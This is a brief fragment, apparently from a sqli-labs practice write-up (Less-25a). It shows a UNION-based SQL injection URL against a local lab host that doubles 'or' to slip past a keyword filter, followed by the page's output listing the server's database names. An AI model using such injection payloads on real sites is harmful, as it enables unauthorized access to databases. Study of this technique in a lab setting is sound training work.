 192.168.40.129/sqlilabs/Less-25a/?id=-1 union select 1,2,group_concat(schema_name) from infoorrmation_schema.schema
学习 下载 各种杯 Less-3 Error Based- ...
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys